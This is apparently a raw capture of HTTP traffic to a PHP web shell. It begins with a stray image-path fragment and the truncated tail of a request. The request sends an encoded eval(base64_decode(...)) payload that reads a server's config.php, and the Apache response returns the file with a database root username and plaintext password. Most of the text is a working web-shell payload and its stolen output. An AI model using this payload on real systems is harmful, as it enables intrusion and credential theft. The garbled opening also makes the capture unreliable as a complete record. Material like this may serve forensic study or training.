 ge=%40eval%28%2F%2A12345%2A%2Fbase64_decode%28%24_POST%5Bz0%5D
%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXS
k7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D&z1=QzpcXFdXV1xcY29uZmlnc1xcY29uZmlnLnBocA%3D%3DHTTP/1.1 200 OK
Date: Fri, 09 Feb 2018 02:15:45 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 423
Connection: close
Content-Type: text/html
->|<?php
$mydbhost="localhost";
$mydbuser="root";
$mydbpw  ="windpasssql";
$mydbname="510cms";
$conn    ="";
$mydbcharset="GBK";
$web_picdir="../upload";
$smarty_template_dir    = './templates/';
$smarty_compile_dir     = './templates_c/';
$smarty_config_dir      = './configs/';
$smarty_cache_dir       = './cache/';
$smarty_caching         = false;
$smarty_delimiter  = explode("|","{|}");